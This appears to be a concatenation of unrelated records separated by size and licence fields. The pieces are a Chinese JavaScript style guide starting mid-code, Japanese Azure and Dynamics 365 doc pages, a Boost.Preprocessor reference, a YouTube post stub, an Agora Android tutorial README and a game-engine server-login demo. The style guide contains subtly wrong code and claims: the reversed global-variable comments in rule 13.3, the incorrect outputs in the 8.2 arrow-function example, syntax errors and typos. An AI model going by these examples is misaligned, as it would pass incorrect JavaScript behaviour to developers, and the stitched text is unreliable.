console.log(a, b); // => 1, 9;
```
- `symbol`类型支持范围有限,所以在所有场景中因尽量避免使用。
- 1.2 **复杂类型**:当处理复杂类型时,所有赋值只是对原始对象的引用,直接操作子内容会改变所有引用对象。
- `object`
- `array`
- `function`
```javasript
let a = [1,2];
let b = a;
a = [3, 4];
b[0] = 9;
console.log(a); // => [3, 4]
console.log(b); // => [9, 2]
```
**[⬆ back to top](#内容列表)**
## 定义
- 2.1 使用`const`适合进行常量或功能模块定义,任何情况避免使用`var`
> 这确保您不能重新分配引用,这可能会导致错误和难以理解的代码。
```javascript
// bad
var a = 1;
var b = require("test");
var c = jShow.Deferred(true);
// good
const a = 1;
const b = require("test");
const c = jShow.Deferred(true);
```
- 2.2 如果你需要使用临时变量定义,应该使用`let`
> `let`存在作用域区分,这会降低内存消耗以及优化代码
```javascript
// bad
var count = 1;
if (true) {
count += 1;
}
// good
if (true) {
let count = 1;
count += 1;
}
```
- 2.3 `let`、`const`都存在作用域问题,在使用时因严格遵循先定义后使用原则,并区分作用域范围
```javascript
let a = 1;
{
let a = 2;
let b = 10;
console.log(a); // => 2
}
console.log(a); // => 1;
console.log(b); // => 未定义,抛出异常
```
- 2.4 每个变量或赋值,使用一个`const`、`let`声明,不要连写
> 这会造成多余代码,但这样更便于检查与阅读
> 如果变量只声明不赋值,允许连写
```javascript
// bad
const a = 1,
b = 2;
// good
const a = 1;
const b = 2;
```
- 2.5 将`const`、`let`分组
```javascript
// bad
const a = 1;
let b = 123;
const c = 2;
// good
const a = 1;
const c = 2;
let b = 123;
```
**[⬆ back to top](#内容列表)**
## 对象
- 3.1 对于非类化模块,使用文字语法创建对象
```javascript
// bad
const obj = new Object();
//good
const obj = {};
```
- 3.2 当需要使用动态属性名时,因计算属性名
> 这样允许你在定义时完整创建所有出行内容
```javascript
function getKey(k){
return `a key name ${k}`;
}
// bad
const obj = {
a: 1,
b: "string"
};
obj[getKey(`c`)] = true;
// good
const obj = {
a: 1,
b: "string",
[getKey("c")]: true
};
```
- 3.3 使用对象方法简写
```javascript
// bad
const obj = {
a: 1,
b: function(value) {
return `${this.a}_${value}`;
}
};
// good
const obj = {
a: 1,
b(value) {
return `${this.a}_${value}`;
}
};
```
- 3.4 使用属性值简写
```javascript
// const a = "this is value";
// bad
const obj = {
a: a
};
// good
const obj = {
a
};
```
- 3.5 在声明时对简写属性进行分组
```javascript
const a = "123",
c = "345";
// bad
const obj = {
a,
b: 1,
c,
d: 2
};
// good
const obj = {
a, c,
b: 1,
d: 2
};
```
- 3.6 属性引号只在属性标识无效时使用
```javascript
// bad
const obj = {
"a": 1,
"b-c": 2
};
// good
const obj = {
a: 1,
"b-c": 2
};
```
- 3.7 不要直接调用`Object.prototype`下的函数,它可能会被覆盖
```javascript
// bad
console.log(object.hasOwnProperty("method"));
// good
console.log(Object.prototype.hasOwnProperty.call(object, "method"));
// best
console.log(jShow.hasOwnProperty(object, "method"));
```
- 3.8 不要使用`Object.assign`,而使用浅复制声明方式
```javascript
const a = {a:1, b:2};
// bad
const b = Object.assign(a, {c: 3});
// good
const b = {...a, c: 3};
```
**[⬆ back to top](#内容列表)**
## 数组
- 4.1 使用文字语法创建对象
```javascript
// bad
const arr = new Array();
// good
const arr = [];
```
- 4.2 使用`Array`对象函数,改变数组内容
```javascript
const arr = [];
// bad
arr[arr.length] = "new Item";
// good
arr.push("new Item");
```
- 4.3 使用操作符`...`复制数组
```javascript
const arr = [1, 2, 3];
// bad
const copy = [];
for (i=0; i<arr.length; i++) copy.push(arr[i]);
// good
const copy = [...arr];
```
- 4.4 类数组对象转换成数组时,不要使用`Array.from`函数
```javascript
const obj = document.querySelectorAll(".all");
// bad
const node = obj.from(obj);
// good
const node = [...obj];
```
- 4.5 使用`Array.from`函数转换对象
```javascript
const obj = {0: "a1", 1: "a2"};
// bad
const arr = Array.prototye.slice.call(obj);
// good
const arr = Array.from(obj);
```
- 4.6 类数组对象转成数组且需要进行map函数处理时,使用`Array.from`函数
> 这样可以避免生成中间临时数组
```javascript
const fun = x=> x + 1;
// bad
const arr = [...obj].map(fun);
// good
const arr = Array.from(obj, fun);
```
- 4.7 使用数组回调函数时,如果可以用一行语句完成时,可以省略`return`
```javascript
[1, 2, 3].map(v=> v + 1); // => [2, 3, 4]
[2, 4, 3].filter(v=> v % 2); // => [3]
```
- 4.8 如果数组有多行,则在打开数组括号后和关闭数组括号前使用换行符
```javascript
// bad
const arr = [
[0, 1], [2, 3], [4, 5],
];
const objArr = [{
id: 1,
}, {
id: 2,
}];
const numArr = [
1, 2,
];
// good
const arr = [[0, 1], [2, 3], [4, 5]];
const objArr = [
{
id: 1,
},
{
id: 2,
},
];
const numArr = [
1,
2,
];
```
**[⬆ back to top](#内容列表)**
## 解构
- 5.1 在使用多个对象属性时,使用解构。
> 修改解构定义的变量无法修改对象真实值
```javascript
// bad
function getName(obj) {
const a = obj.a,
b = obj.b;
return `${a} ${b}`;
}
// good
function getName(obj){
const {a, b} = obj;
return `${a} ${b}`;
}
// best
function getName({a, b}) {
return `${a} ${b}`;
}
```
- 5.2 数组解构
```javascript
const arr = [1, 2, 3];
// bad
const a = arr[0],
b = arr[1];
// good
const [a, b] = arr;
```
- 5.3 对需要多个返回值时,使用对象解构而不是数组解构
> 这样可以便于以后扩容,而不至于出错,且可以指定使用哪些返回内容
```javascript
// bad
function test(obj) {
return [left, right, top, bottom];
}
const [left, _, top] = test(obj);
// good
function test(obj) {
return {left, right, top, bottom};
}
const {left, top} = test(obj);
```
**[⬆ back to top](#内容列表)**
## 字符串
- 6.1 使用双引号。如果没有动态内容,不使用字符串模板
```javascript
// bad
const name = 'this is name';
const name = `this is name`;
// good
const name = "this is name";
```
- 6.2 确保字符串在一行内完成
> 过长的字符串、换行符会造成识别异常。
```javascript
// bad
const msg = "This is a super long error that was thrown because \
of Batman. When you stop to think about how Batman had anything to do \
with this, you would get nowhere \
fast.";
const msg = "This is a super long error that was thrown because " +
"of Batman. When you stop to think about how Batman had anything to do " +
"with this, you would get nowhere fast."
// good
const msg = "This is a super long error that was thrown because of Batman. When you stop to think about how Batman had anything to do with this, you would get nowhere fast.";
```
- 6.3 有动态内容是,使用字符串模板,而不是字符串拼接
```javascript
const name = "test";
// bad
const a = "How are you, " + name + " ?";
const a = ["How are you,", name, "?"].join(" ");
// good
const a = `How are you, ${name} ?`;
```
- 6.4 永远不要对字符串使用`eval()`
> 当有特殊需求且你完全确认执行效果时才能使用,且非常不建议
- 6.5 谨慎使用转义符,切只允许在双引号内使用
> 转义符因只用于字符串内的双引号转义。并会降低可读性
```javascript
// bad
const a = `this is \"name\"`;
const a = "this is \'name\'";
// good
const a = "this is \"name\"";
```
**[⬆ back to top](#内容列表)**
## 函数
- 7.1 使用命名函数方式,而不是函数声明
> 函数声明,会造成函数被自动挂载于根节点中,并全局有效。
> 命名函数方式,可以有效的控制函数的作用范围,通过完整的函数名称进行有效的函数功能区分
```javascript
// bad
function a() {
}
// good
const a = function() {};
// best
const a = function getKeyByObject() {};
```
- 7.2 将需要立即调用的函数过程内容,写在匿名函数内
> 这样可以有效的保护调用时所用到的临时变量不会污染其他作用域变量
```javascript
(function(){
let a = 1;
console.log(a);
})()
```
- 7.3 永远不要在非函数块中声明函数,如`if`、`while`、`for`、`switch`,一般环境允许这么做,但会导致作用范围被限定,且会重复声明过程
- 7.4 *注意*: `ECMA-262`将块定义为语句,但函数声明不是语句
```javascript
// bad
if (true) {
function test() {
console.log('Nope.');
}
}
// good
let test;
if (true) {
test = () => {
console.log('Yup.');
};
}
```
- 7.5 永远不要将函数参数定义为`arguments`,这是默认名称,优先被系统使用
```javascript
// bad
function a(a, b, arguments){
}
// good
function a(a, b, args){
}
```
- 7.6 尽量不要使用`arguments`内置对象,而改用操作符`...`
> `arguments`是类数组对象,不便于后续传值,且绝对不允许作为返回值输出
```javascript
// bad
function a(){
const args = Array.prototype.slice.call(arguments);
return args.join(" ");
}
function b() {
return arguments;
}
// good
function a(...args){
return args.join(" ");
}
function b(...args){
return args;
}
```
- 7.7 使用默认参数语法,而不是修改函数参数
```javascript
// bad
function a(opts) {
opts = opts || {};
}
function a(opts) {
if(opts === void 0) opts = {};
}
// good
function a(opts= {}){}
```
- 7.8 避免将默认参数与动态变量进行关联
> 这会导致默认参数产生变化
```javascript
let b = 1;
function a(v = b++){
console.log(v);
}
a(); // 1
a(); // 2
a(); // 3
a(3); // 3
a(); // 4
```
- 7.9 总是将默认参数放在最后
```javascript
// bad
function a(opts = {}, name){}
// good
function a(name, opts = {}){}
```
- 7.10 永远不要用`new Function`方式创建函数
> 这类似于用`eval()`生成代码,会造成安全漏洞
```javascript
// bad
let a = new Function("a","b","return a-b");
let a = Function("a","b","return a-b");
```
- 7.11 尽量使用操作符`...`,作为数组类参数的输入方式
```javascript
const a = [1, 2, 3];
// bad
console.log.apply(console, a); // => 1 2 3
// good
console.log(...a);
```
```javascript
// bad
new (Function.prototype.bind.apply(Date, [null, 2019, 1, 1]));
// good
new Date(...[2019, 1, 1]);
```
**[⬆ back to top](#内容列表)**
## 箭头函数
- 8.1 当需要使用匿名函数时,应当使用箭头函数
> 箭头函数适用于不需要重复使用的环境,这将代码更简洁
> 箭头函数无法使用`this`,他的作用域继承函数外层作用域
```javascript
// bad
[1, 2, 3].map(function(x){
const y = x + 1;
return x * y;
});
// good
[1, 2, 3].map(x => {
const y = x + 1;
return x * y;
});
```
- 8.2 如果函数主体可以用一条语句表达,那可以省略`{}`及`return`
> 当用省略`{}`时,箭头语句会以单条语句的返回值作为函数返回值
```javascript
// bad
[1, 2, 3].map(num => {
const next = num + 1;
`this is next ${next}`;
});
// good
[1, 2, 3].map(num => `this is next ${num + 1}`);
let out = 1;
function change(callback) {
const val = callback();
console.log(val === true ? 1 : 2);
}
// bad
change(() => out = true); // => 1
// good
change(() => {
out = true;
}); // => 2
```
- 8.3 如果当行函数主体书写时需要用到多行时,用`()`包裹
```javascript
const arr = {1: "1", 2:"2", 3:"3"];
// bad
[1, 2].map(x => Object.prototype.hasOwnProperty.call(
1,
2
));
// good
[1, 2].map(x => (
Object.prototype.hasOwnProperty.call(
1,
2
)
));
```
- 8.4 如果函数参数只用到一个参数,可以省略参数的`()`
```javascript
// bad
[1, 2, 3].map((x) => x + 1);
// good
[1, 2, 3].map(x => x + 1);
```
- 8.5 在箭头函数中,禁止使用`=>`、`=<`这样的比较语句,而应使用`>=`、`<=`,并用`()`包裹
```javascript
// bad
const getWidth = item => item.width =< 10 ? 1 : 2;
// good
const getWidth = item => (item.width <= 10 ? 1 : 2);
// good
const getWidth = item => {
const {width} = item;
return width <= 10 ? 1 : 2;
};
```
- 8.6 在省略`{}`且未使用`()`包裹函数主体的情况下,不允许分行书写
```javascript
// bad
a =>
b;
a =>
(b);
// good
a => b;
a => (b);
a => (
b
);
```
**[⬆ back to top](#内容列表)**
## 类
- 9.1 总是使用`class`,避免通过`prototype`来进行类设计
> `class`语法更简洁,更容易推断
```javascript
// bad
function test(opts = []){
this.list = [...opts];
}
test.prototype.pop = function(){
const val = this.list[0];
return val;
}
// good
class test {
constructor(opts = []) {
this.list = [...opts];
}
pop() {
const val = this.list[0];
return val;
}
}
```
- 9.2 使用`extends`进行类派生
> 派生类中,可以使用`super`获取父类对象
> 父类对象以本类对象为依据进行创建
```javascript
// good
class test {
constructor(opts = []) {
this.list = [...opts];
}
pop() {
const val = this.list[0];
return val;
}
}
class test2 extends test {
pop() {
let val = super.pop();
return val + 1;
}
}
```
- 9.3 不需要明确返回的函数,应当返回`this`,以确保函数可以连写
```javascript
// bad
class test {
constructor(){
this._log = 1;
}
log1(v){
this._log += v;
}
log2(v){
this._log = v;
}
}
let a = new test();
a.log1(1);
a.log2(2);
// good
class test {
constructor(){
this._log = 1;
}
log1(v) {
this._log += v;
return this;
}
log2(v) {
this._log = v;
return this;
}
}
let a = new test();
a.log1(1)
.log2(2);
```
- 9.4 为了便于调试,应该对每个类重新`toString()`函数
```javascript
class test {
constructor() {
this._a = 1;
this._b = 2;
}
toString() {
return `a: ${this._a}, b: ${this._b}`;
}
}
```
- 9.5 当类函数功能与父类一直时(包括构造函数),可以省略声明
```javascript
class a {
constructor() {
this._a = 1;
}
log(){
this._a++;
return this;
}
}
// bad
class b extends a {
constructor(...args) {
super(...args);
}
log() {
return super.log();
}
out() {
this._a = 1;
return this;
}
}
// good
class b extends a {
out() {
this._a = 1;
return this;
}
}
```
- 9.6 避免重复的对象
```javascript
// bad
class test {
a() { return 1; }
a() { return 2; }
}
```
- 9.7 类设计中,不允许使用箭头函数,并且每个函数都必须有`return`
> `class`函数的本质是`function`的简写,并需要通过`this`引用类对象内容,箭头函数无法支持`this`引用
**[⬆ back to top](#内容列表)**
## 模块
> 后期补充
**[⬆ back to top](#内容列表)**
## 迭代器
- 11.1 不要使用迭代器,尽量使用javascript提供的函数,而不是像`for-in`、`for-of`这样的循环
```javascript
const arr = [1, 2, 3];
let sum = 0;
// bad
for(let v of arr) {
sum += v;
}
// good
arr.forEach(v => sum += v);
// best
sum = arr.reduce(((total, v) => total + v), 0);
```
**[⬆ back to top](#内容列表)**
## 属性
- 12.1 访问属性是使用`.`符号
```javascript
const json = {
a: true,
b: 10
};
// bad
const a = json["a"];
// good
const a = json.a;
```
- 12.2 使用`[]`访问带有变量的属性
```javascript
const json = {
a: true,
b: 10
};
function getProp(name){
return json[name];
}
console.log(getProp(“a"));
```
**[⬆ back to top](#内容列表)**
## 变量
- 13.1 所有的变量都必须定义`const`、`let`
```javascript
// bad
a = 123;
// good
const a = 123;
```
- 13.2 变量声明放在代码合适的位置,如果某段代码不需要使用,应把声明置后
```javascript
// bad
function test(name){
const val = `${name}_123`;
if(name) return false;
if(val) return false;
return val;
}
// good
function test(name){
if(name) return false;
const val = `${name}_123`;
if(val) return false;
return val;
}
```
- 13.3 不要使用链接变量方式声明并赋值变量
> 链接变量赋值会隐式创建全局变量
```javascript
// bad
(function(){
let a = b = 1;
})();
console.log(a); // => 1
console.log(b); // => 变量未定义
// good
(function(){
let a = 1;
let b = a;
})();
console.log(a); // => 变量未定义
console.log(b); // => 变量未定义
```
- 13.4 避免使用`++`、`--`语法
> 在特定编译环境是,一元递增或递减语句会受到异常判定,导致值不正确
> 一元操作符在变量之前与之后存在完全不同的结果,应避免误解
```javascript
let num = 1;
// bad
num++;
--num;
// good
num += 1;
num -= 1;
```
- 13.5 不允许声明未使用的变量
```javascript
// bad
function test() {
let a = 123;
return this;
}
```
**[⬆ back to top](#内容列表)**
## 运算
- 14.1 使用`===`、`!==`代替`==`、`!=`
- 14.2 条件语句(比如`if`),使用`ToBoolean`抽象方法强制求值是,遵循以下规则
- *Object*对象 = *true*
- *undefined* = *false*
- *null* = *false*
- *number*对象中 *+0*、*-0*、*NaN* = *false*,其他为*true*
- *string*对象中空字符串 = false
- 14.3 建议使用`14.2`的规则,进行简单条件判定
> 但有部分例外如下
```javascript
// bad
if(name) {}
if(list.length){}
// good
if(name !== ""){}
if(list.length > 0){}
```
- 14.4 使用`{}`来包裹,含有定义声明的`case`语句
> `switch`下的所有`case`共用一个作用域,所以相同名称会造成定义冲突
```javascript
// bad
switch (true) {
case 1:
let x = 1;
break;
case 2:
let x = 2;
break;
}
// good
switch (true){
case 1: {
let x = 1;
break;
}
case 2: {
let x = 2;
break;
}
}
```
- 14.5 使用三元表达式的时,确保语句写在同一行
- 14.6 避免使用简单的二元表达式
```javascript
// bad
const t1 = a ? a : b;
const t2 = c ? true : false;
const t3 = c ? false : true;
// good
const t1 = a || b;
const t2 = !!c;
const t3 = !c;
```
- 14.7 当混合运算是,用`()`包裹单项
```javascript
// bad
const t1 = a && b < 0 || c > 0 || d + 1 === 0;
const t2 = a ** b - 5 % d;
// good
const t1 = (a && b < 0) || (c > 0) || (d + 1 === 0);
const t2 = (a ** b) - (5 % d);
```
- 14.8 不要使用选择符来代替控制语句
```javascript
// bad
!isRunning && doThing();
// good
if(!isRunning) {
doThing();
}
```
**[⬆ back to top](#内容列表)**
## 块
- 15.1 优先使用单行语句,并在单行时省略块
```javascript
// bad
if (true)
return false;
function test() { return false; }
// good
if (true) return false;
function test() {
return false;
}
```
- 15.2 如果`if`块最终会执行`return`语句,这不需要后续的else块,并在包含返回值的`if`块后面的`else if`块中的返回可以分割为多个`if`块
```javascript
// bad
function t1(){
if(x) {
return x;
} else {
return y;
}
}
function t2(){
if(x) {
return x;
} else if(y) {
return y;
}
}
// good
function t1() {
if(x){
return x;
}
return y;
}
function t2() {
if(x){
return x;
}
if(y){
return y;
}
}
```
**[⬆ back to top](#内容列表)**
## 注释
- 16.1 使用`/** ... */`作为多行注释
> 注释内容与`*`有一个空格间距
```javascript
// bad
// mark function is test
//
// @param {String} tag
// @return {Number} result
function make(tag) {
// ...
return result;
}
// good
/**
* mark function is test
*
* @param {String} tag
* @return {Number} result
* /
function make(tag) {
// ...
return result;
}
```
- 16.2 使用`//`作为单行注释
- 16.3 使用保留词作为问题说明
- `// @EXPLAIN: 这就是个说明`
- `// @TODO: 需要去做的事情及说明`
- `// @WARN: 需要警告的内容`
- `// @ERROR: 错误情况说明`
- `// @FIX: 修复状态及情况说明`
**[⬆ back to top](#内容列表)**
## 异步
- 17.1 不要使用Generator作为异步方案,应该使用`async`
> `generator`函数非常容易引起误解,并且在异步流程时不可控
- 17.2 如果一定要使用`generator`函数(为了做某些环境下的适配),遵循书写规则
```javascript
// bad
function * a() {}
function*a(){}
function *a(){}
const a = function * () {}
const a = function*() {}
//good
function* a() {}
const a = function* (){}
```
- 17.3 异步操作应使用`async/await`语法,搭配`Promise`扩展对象,让代码更便于阅读
> `Promise`扩展对象,基于Promise对象,扩展了部分函数,让它更便于使用,写异步函数更贴近同步函数
```javascript
// bad
async function t1() {
return new Promise(function(resovle, reject){
// do some thing
});
}
async function test(){
const a = t1();
a
.then(function(result){
// done result do thing
})
.catch(function(err){
// fail result do thing
});
}
// good
async function t1() {
const dtd = jShow.Deferred(true);
try{
dtd.resolve(1);
}
catch(e){
dtd.reject(e);
}
return dtd.promise();
}
async function test() {
const dtd = jShow.Deferred(true);
try{
let result = await t1();
if(result !== 1) throw 0;
dtd.resolve(result);
}
catch(e){
dtd.reject(e);
}
return dtd.promise();
}
``` | 18,433 | MIT |
---
layout: LandingPage
translationtype: Human Translation
ms.sourcegitcommit: 9a08595547f3128c5da067f8efa085a61d195ec0
ms.openlocfilehash: b8fdb3046a6914baa98676135119fd8d638e8dba
---
# <a name="azure-advisor-documentation"></a>Azure Advisor のドキュメント
Azure Advisor は、ベスト プラクティスに従って Azure デプロイメントを最適化できるようにする、個人用に設定されたクラウド コンサルタントです。 Azure Advisor では、リソース構成と使用量テレメトリを分析します。 その後、Azure の全体的な使用量を削減する機会を探すと同時に、リソースのパフォーマンス、セキュリティ、高可用性を向上させることができるソリューションを提案します。
<ul class="panelContent cardsFTitle">
<li>
<a href="/azure/advisor/advisor-overview">
<div class="cardSize">
<div class="cardPadding">
<div class="card">
<div class="cardImageOuter">
<div class="cardImage">
<img src="media/index/advisor.svg" alt="" />
</div>
</div>
<div class="cardText">
<h3>Azure Advisor の詳細</h3>
</div>
</div>
</div>
</div>
</a>
</li>
<li>
<a href="/azure/advisor/advisor-get-started">
<div class="cardSize">
<div class="cardPadding">
<div class="card">
<div class="cardImageOuter">
<div class="cardImage">
<img src="media/index/get-started.svg" alt="" />
</div>
</div>
<div class="cardText">
<h3>Azure Monitor の概要</h3>
</div>
</div>
</div>
</div>
</a>
</li>
</ul>
<!--HONumber=Nov16_HO4--> | 1,737 | CC-BY-3.0 |
---
title: 直感的でコードなしのグラフィカル ユーザー エクスペリエンスを使用して仮想エージェントでサポート トピックを自動化する
description: Dynamics 365 Virtual Agent for Customer Service では、顧客サービス マネージャーが複雑なダイアログ ツリーを構築し、顧客と仮想エージェント間のエンドツーエンドの会話を監督することができるグラフィカル デザイナーが提供されます。
author: shellyhaverkamp
ms.date: 02/21/2019
ms.topic: article
ms.service: business-applications
ms.author: ''
ms.reviewer: v-stsau
ms.openlocfilehash: bd192f208a0c0ad5923cd4f8701fc77b249817ff
ms.sourcegitcommit: 921dde7a25596a81c049162eee650d7a2009f17d
ms.translationtype: HT
ms.contentlocale: ja-JP
ms.lasthandoff: 04/29/2019
ms.locfileid: "1225002"
---
<!--from editor: Please provide caption info for the screenshots.-->
# <a name="automate-support-topics-with-a-virtual-agent-using-an-intuitive-no-code-graphical-user-experience"></a>直感的でコードなしのグラフィカル ユーザー エクスペリエンスを使用して仮想エージェントでサポート トピックを自動化する
[!include[customer-service banner](../../../includes/dynamics365-ai-customer-service.md)]
現在、仮想エージェントの開発と展開には、時間と技術的な専門知識への多大な投資が必要です。 ツールとボット開発フレームワークは開発者向けで、ボットのダイアログ スクリプトはコード行にカプセル化されています。 ボットの開発には、長い開発期間、社内 IT 部門、または外部のシステム インテグレーターの採用が必要です。
Dynamics 365 Virtual Agent for Customer Service では、顧客サービス マネージャーが複雑なダイアログ ツリーを構築し、顧客と仮想エージェント間のエンドツーエンドの会話を監督することができるグラフィカル デザイナーが提供されます。 これにより、コーディングや人工知能に関する専門知識を必要とせずに、個人がビジネスに関する知識と会話のベスト プラクティスをカプセル化できるようになります。

さらに、Customer Service Virtual Agent 内のテスト ボットにアクセスして、機能を広く展開する前に確認できます。 テスト キャンバスを使用すると、作成者はダイアログ ツリーを通じて会話をトレースでき、対話型チャット バブルを使用すると、ダイアログ内の特定のノードにすばやく移動できます。
 | 1,565 | CC-BY-4.0 |
# BOOST_PP_REPEAT_z
`BOOST_PP_REPEAT_z` マクロは `BOOST_PP_REPEAT` の繰り返しの構築への再入を表す。
## Usage
```cpp
BOOST_PP_REPEAT_ ## z(count, macro, data)
```
## Arguments
- `z` :
利用可能な次の `BOOST_PP_REPEAT` の次元。
- `count` :
`macro` を呼び出す繰り返しの回数。
有効な値の範囲は `0` から `BOOST_PP_LIMIT_MAG` までである。
- `macro` :
`macro(z, n, data)` という形の 3つ組の演算。
このマクロは `BOOST_PP_REPEAT` によって、
利用可能な次の繰り返しの深さ、現在の繰り返し回数、付属の `data` に展開される。
- `data` :
`macro` に渡される付属のデータ。
## Remarks
このマクロは次のシーケンスに展開される:
```cpp
macro(z, 0, data) macro(z, 1, data) ... macro(z, count - 1, data)
```
文字列結合を、プリプロセッサのトークン結合演算子ではなく、 `BOOST_PP_CAT` で行わなければいけない時もある。
これは、 `z` の値がマクロ呼び出しそのものである時に起こる。
マクロの展開を可能にするには遅延呼び出しが必要である。
そのような状況で、構文は次のようになる:
```cpp
BOOST_PP_CAT(BOOST_PP_REPEAT_, z)(count, macro, data)
```
## See Also
- [`BOOST_PP_CAT`](cat.md)
- [`BOOST_PP_LIMIT_REPEAT`](limit_repeat.md)
- [`BOOST_PP_REPEAT`](repeat.md)
## Requirements
Header: <boost/preprocessor/repetition/repeat.hpp>
## Sample Code
```cpp
#include <boost/preprocessor/arithmetic/inc.hpp>
#include <boost/preprocessor/punctuation/comma_if.hpp>
#include <boost/preprocessor/repetition/repeat.hpp>
#define TEXT(z, n, text) BOOST_PP_COMMA_IF(n) text
#define TEMPLATE(z, n, _) \
BOOST_PP_COMMA_IF(n) \
template< \
BOOST_PP_REPEAT_ ## z( \
BOOST_PP_INC(n), \
TEXT, class \
) \
> class T ## n \
/**/
BOOST_PP_REPEAT(3, TEMPLATE, nil)
/*
expands to:
template<class> class T0,
template<class, class> class T1,
template<class, class, class> class T2
*/
```
* BOOST_PP_COMMA_IF[link comma_if.md]
* BOOST_PP_REPEAT_[link repeat_z.md]
* BOOST_PP_INC[link inc.md]
* BOOST_PP_REPEAT[link repeat.md] | 1,653 | CC-BY-3.0 |
---
layout: post
title: "深圳实体也惨不忍睹,一条街几百家店铺倒闭,商铺无人问津,大量商铺闲置,你还要继续去投资吗? |中國鬼城|中國商業|中國工業|Chinese Ghost Town【九哥记】"
date: 2020-09-24T04:15:00.000Z
author: 九哥记
from: https://www.youtube.com/watch?v=9V2ydGDKURg
tags: [ 九哥记 ]
categories: [ 九哥记 ]
---
<!--1600920900000-->
[深圳实体也惨不忍睹,一条街几百家店铺倒闭,商铺无人问津,大量商铺闲置,你还要继续去投资吗? |中國鬼城|中國商業|中國工業|Chinese Ghost Town【九哥记】](https://www.youtube.com/watch?v=9V2ydGDKURg)
------
<div>
♥关于九哥♥ 大家好鸭!我是九哥,一枚来自广东90的妹子, 已在广州生活了6年。 我爱广州,喜欢旅游,(会听粤语,但是让我讲粤语你听了绝对后悔的)在这里跟大家分享关于广州的一些新鲜事情,也会分享我的生活琐事。有钱的话,会到其他地方旅游,体验不同的人文风俗,分享一些当地的有趣事情!了解世界不同的角落,跟着我的脚步,我将带你看更真实的世界。感谢大家对我的支持和订阅!#广州#九哥记#穷游#廣州#九哥記#窮遊
</div> | 621 | MIT |
# Agora Android Tutorial - 1to1
*Read this in other languages: [English](README.md)*
这个开源示例项目演示了如何快速集成 Agora 视频 SDK,实现1对1视频通话。
在这个示例项目中包含了以下功能:
- 加入通话和离开通话;
- 静音和解除静音;
- 关闭摄像头和开启摄像头;
- 切换前置摄像头和后置摄像头;
你也可以在这里查看进阶版的示例项目:[OpenVideoCall-Android](https://github.com/AgoraIO/OpenVideoCall-Android)
Agora 视频 SDK 支持 iOS / Android / Windows / macOS 等多个平台,你可以查看对应各平台的示例项目:
- [Agora-iOS-Tutorial-Swift-1to1](https://github.com/AgoraIO/Agora-iOS-Tutorial-Swift-1to1)
- [Agora-Windows-Tutorial-1to1](https://github.com/AgoraIO/Agora-Windows-Tutorial-1to1)
- [Agora-macOS-Tutorial-Swift-1to1](https://github.com/AgoraIO/Agora-macOS-Tutorial-Swift-1to1)
## 运行示例程序
**首先**在 [Agora.io 注册](https://dashboard.agora.io/cn/signup/) 注册账号,并创建自己的测试项目,获取到 AppID。将 AppID 填写进 "app/src/main/res/values/strings.xml"
```
<string name="agora_app_id"><#YOUR APP ID#></string>
```
**然后**是集成 Agora SDK,集成方式有以下两种:
- 首选集成方式:
在项目对应的模块的 "app/build.gradle" 文件的依赖属性中加入通过 JCenter 自动集成 Agora SDK 的地址:
```
compile 'io.agora.rtc:full-sdk:2.1.0'
```
( 该示例程序已添加此链接地址,无需再添加,如果要在自己的应用中集成 Agora SDK,添加链接地址是最重要的一步。)
- 次选集成方式:
第一步: 在 [Agora.io SDK](https://www.agora.io/cn/download/) 下载 **视频通话 + 直播 SDK**,解压后将其中的 **libs** 文件夹下的 ***.jar** 复制到本项目的 **app/libs** 下,其中的 **libs** 文件夹下的 **arm64-v8a**/**x86**/**armeabi-v7a** 复制到本项目的 **app/src/main/jniLibs** 下。
第二步: 在本项目的 "app/build.gradle" 文件依赖属性中添加如下依赖关系:
```
compile fileTree(dir: 'libs', include: ['*.jar'])
```
**最后**用 Android Studio 打开该项目,连上设备,编译并运行。
也可以使用 `Gradle` 直接编译运行。
## 运行环境
- Android Studio 2.0 +
- 真实 Android 设备 (Nexus 5X 或者其它设备)
- 部分模拟器会存在功能缺失或者性能问题,所以推荐使用真机
## 联系我们
- 完整的 API 文档见 [文档中心](https://docs.agora.io/cn/)
- 如果在集成中遇到问题, 你可以到 [开发者社区](https://dev.agora.io/cn/) 提问
- 如果有售前咨询问题, 可以拨打 400 632 6626,或加入官方Q群 12742516 提问
- 如果需要售后技术支持, 你可以在 [Agora Dashboard](https://dashboard.agora.io) 提交工单
- 如果发现了示例代码的 bug, 欢迎提交 [issue](https://github.com/AgoraIO/Agora-Android-Tutorial-1to1/issues)
## 代码许可
The MIT License (MIT). | 1,947 | MIT |
# serverCommunicate
* 本范例介绍serverCommunicate插件的使用,可参考[服务器通讯](http://docs.zuoyouxi.com/manual/Plugin/ServerCommunicate.html),运行时,可以在控制台看到输出相关信息,效果图如下:<br>

## UI
* 创建一个Empty Node节点取名communicateNode,在该节点上挂载serverCommunicate插件,可查看手册[服务器通讯](http://docs.zuoyouxi.com/manual/Plugin/ServerCommunicate.html),效果图如下:<br>

* 其它界面布局可参考[《史莱姆》](http://engine.zuoyouxi.com/demo/Layout/slime/index.html)。<br>
* 需要说明的是要在Scripts文件夹下创建脚本LoginBtn.js,将LoginBtn.js挂载到loginBtn节点与loginoutBtn节点上,如下图:<br>

* 代码如下:<br>
```javascript
/**
* 登录指令
* 传入帐号和密码,若帐号验证失败,则返回错误信息;若不存在该帐号,则新建帐号;存在该帐号,则返回用户数据
*
* 登出指令
* 传入帐号和密码,若帐号验证失败,则返回错误信息;若不存在该帐号,则返回错误信息,不保存;存在该帐号,则保存用户数据
*/
var LoginBtn = qc.defineBehaviour('qc.demo.LoginBtn', qc.Behaviour, function() {
this.accountData = null;
this.passwordData = null;
this.saveData = null;
this.replyData = null;
this.communicateNode = null;
}, {
// 需要序列化的字段
accountData : qc.Serializer.NODE,
passwordData : qc.Serializer.NODE,
saveData : qc.Serializer.NODE,
communicateNode : qc.Serializer.NODE,
replyData : qc.Serializer.NODE,
});
// 收到消息回复
LoginBtn.prototype.onReply = function(arg, resJson) {
this.game.log.trace('onReply :');
this.game.log.trace(arg);
this.game.log.trace(resJson);
var jsonStr = JSON.stringify(resJson);
this.replyData.text = jsonStr;
};
// 按钮被点击的处理
LoginBtn.prototype.awake = function() {
var self = this;
this.addListener(this.gameObject.onClick, function(node, event){
var account = self.accountData.text;
var password = self.passwordData.text;
if (node.name == 'loginBtn')
{
var callback = self.onReply.bind(self, {});
qc.ServerCommunicate.login(self.communicateNode, account, password, {}, callback);
}
else if (node.name == 'logoutBtn')
{
var callback = self.onReply.bind(self, {});
var saveData = self.saveData.text;
qc.ServerCommunicate.logout(self.communicateNode, account, password, {}, saveData, callback);
}
self.replyData.text = 'waiting reply...';
});
};
```
